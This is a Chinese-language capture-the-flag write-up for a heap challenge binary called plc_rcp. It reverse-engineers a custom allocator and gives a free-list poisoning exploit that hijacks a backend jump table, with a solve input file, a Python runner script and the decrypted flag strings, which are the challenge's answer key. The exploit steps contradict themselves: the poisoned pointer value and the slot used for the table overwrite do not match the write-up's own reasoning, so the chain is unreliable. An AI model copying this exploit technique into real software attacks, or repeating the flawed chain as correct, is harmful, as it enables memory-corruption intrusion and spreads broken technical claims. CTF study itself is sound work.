任务18 pwn-2 writeup

一、附件分析
外层 pwn-2.zip 内为 题目描述.txt 与内层 pwn-2.zip，内层解包后得到：
plc_rcp 29608 字节 x86-64 ELF, static, 非 PIE, stripped
recipe_policy.json 1898 字节 后端清单与凭据有效性声明
demo_recipe.txt 343 字节 出厂示例维护脚本
题面说明：网关通过 plc_rcp 把上位机下发的配方帧（定长 32 字节）缓存在静态堆中，堆管理器为厂商自研的 bump 分配 + 单向空闲链表；现场只开放 render / export 两个渲染后端，缓存管理器对已释放的帧缓冲仍保留可写槽位指针，且空闲链表直接写在用户数据区，无任何加固。目标是把保留后端接起来，取得 status=valid 的凭据。

recipe_policy.json 的后端表：
index 0 render status=open obtained_by render 0 无凭据
index 1 export status=open obtained_by render 1 无凭据
index 2 diag status=decoy 接口未开放 诊断凭据，不作答案
index 3 audit status=valid 接口未开放 唯一有效答案
credentials 段另有 selftest（decoy）。即 render / export 不产出凭据，diag、selftest 均为干扰，仅 audit 有效。

二、二进制结构与命令解析
strings 与反汇编确认命令集为 alloc/free/write/read/dump/render/selftest/reset/quit，每帧 32 字节，块头 8 字节，步长 0x28。运行出厂示例可确认堆布局与空闲链表计数行为：

$ ./plc_rcp < demo_recipe.txt
allocated
written
slot 0: 524e5257462d5245434950452d303100...
recipe render: ok
recipe export: ok
heap: 40/4096 bytes, free list: 0 block(s)
freed
heap: 40/4096 bytes, free list: 1 block(s)
heap: 40/4096 说明每块 0x28 字节、堆上限 0x1000，堆区为 0x4040a0–0x4050a0；分配时若空闲链表为空则按 bump 递交新块并在块头写入 0x20，否则直接弹出链表头。

三、分配器逆向
alloc 与 free 的语义（反汇编 0x4010a0 / 0x4010f0）：
alloc():
if freelist_head != NULL:
p = freelist_head
freelist_head = *(void**)p # 空闲块前 8 字节即 next
return p
else:
*(size_t*)bump = 0x20
p = bump + 8
bump += 0x28
return p
free(p):
if p == NULL: return
*(u32*)(p - 4) = 1 # 块头标志置 1
*(void**)p = freelist_head # 把 next 写进用户区首 8 字节
freelist_head = p # LIFO 头插
关键缺陷有两点：free 只把块的用户区首 8 字节改写成 next，不清空槽位数组中的指针，已释放块的 write 通道仍然有效；同时链表节点就落在用户数据区，write 可以直接改写任意空闲块的 next。
write 的越界约束在同一函数中：目标槽指针若非空，则按 [slot, slot+0x20) 校验写入长度，超出即报 bad hex，因此单次写入最多覆盖 32 字节，恰为两个连续的 8 字节指针 + 16 字节余量。

四、后端调用逻辑
render <n> 的处理（0x401b4d 起）：
n = parse_int(arg)
if n > 1: print("backend not enabled"); continue
if slot[0] == NULL: n = 0 # 临时寄存器被覆盖，索引恒为 0
call qword ptr [0x402000 + n*8]
后端跳转表位于 0x402000，前两项分别指向 render（0x401000）与 export（0x401020）：
0x402000 00 10 40 00 00 00 00 00 -> render
0x402008 20 10 40 00 00 00 00 00 -> export
n 被限制在 0/1 之内，但跳转表项本身是普通可写数据（.data 段），只要能让"用户区"覆盖到 0x402000，就能改写表项，把 render 0 重定向到任意函数。

五、保留后端入口与凭据密文
strings 中可见三个保留后端与三条凭据：
diagnostic backend (reserved) -> 0x4011d0，打印后跳到 0x401160，key = "GAID-PCR"
audit backend (reserved) -> 0x401210，打印后跳到 0x401160，key = "IDUA-PCR"
recipe cache self-test ok -> 0x401250，selftest 命令，key = "SETS-PCR"
凭据解密函数（0x401160），对固定长度 31 字节做逐字节变换：
out[i] = cipher[i] XOR (0x27 * i & 0xff) XOR key[i & 7] i = 0..30
三份密文分别在 .rodata 的 0x403080（selftest）、0x4030a0（diag）、0x4030c0（audit）。离线按同一公式解出三份明文（见解题脚本 decrypt_credentials）：
audit flag{Fr33l1st_P01s0n_2026_Heap}
diag flag{H34p_D1ag_M0d3_N0t_4_Fl4g}
selftest flag{C4ch3_S3lf_T3st_Only_D3c0}
其中只有 audit 与 policy 的 status=valid 对应，另外两条是诱饵。静态解密仅用于确认目标与验证答案，正式利用仍走动态链路。

六、free-list poisoning 利用链
堆块步长 0x28，块头 8 字节，因此用户区地址 = 块头 + 8。跳转表 0x402000 附近可用的两个落点：
块头 0x401ff8 -> 用户区 0x402000 连续 32 字节，覆盖 render 与 export 两项
块头 0x402000 -> 用户区 0x402008 只覆盖 export 一项
0x401ff8 满足 (addr - 8 - 0x4040a0) % 0x28 == 0，属于合法块框，因此把某个已释放块的 next 改写为 0x401ff8，下一次 alloc 会原样返回 0x402000。
利用脚本 solve.txt：
alloc 0
free 0
write 0 0020400000000000
alloc 1
alloc 2
write 2 1012400000000000
render 0
quit
逐步对应：
步骤 | 作用
alloc 0 | bump 递交首块，slot[0] 非空
free 0 | 块入空闲链表，slot[0] 指针保留
write 0 0020400000000000 | 借已释放帧改写 next = 0x402000（小端）
alloc 1 | 弹出该块，返回 0x402000
alloc 2 | 链表已空，按 0x402000 + 0x20 与堆顶判界，仍走 bump 分支，返回 0x4040a0（slot 数组起点）
write 2 1012400000000000 | 向 slot[2] 写入 0x401210（audit 入口）
render 0 | slot[0] 非空，调用 [0x402000]，此时已被改写为 audit
write 0 写入的是 8 字节小端地址 00 20 40 00 00 00 00 00（即 0x402000），write 2 写入的是 0x401210，与跳转表项宽度一致。

七、验证
WSL Ubuntu 下执行：
$ ./plc_rcp < solve.txt
allocated
freed
written
allocated
allocated
written
audit backend (reserved)
flag{Fr33l1st_P01s0n_2026_Heap}

八、完整解题脚本
import os
import re
import subprocess
import sys
BIN = './plc_rcp'
RECIPE = b'''
alloc 0
free 0
write 0 0020400000000000
alloc 1
alloc 2
write 2 1012400000000000
render 0
quit
'''
def main():
if not os.path.exists(BIN):
sys.exit('[-] plc_rcp not found, run this script in the task directory')
proc = subprocess.run([BIN], input=RECIPE.lstrip(),
stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
out = proc.stdout.decode('utf-8', errors='replace')
print(out, end='')
m = re.search(r'flag\{[^}]*\}', out)
if not m:
sys.exit('[-] flag not found')
print('FLAG:', m.group(0))
if __name__ == '__main__':
main()

运行结果如下，flag为：flag{Fr33l1st_P01s0n_2026_Heap}

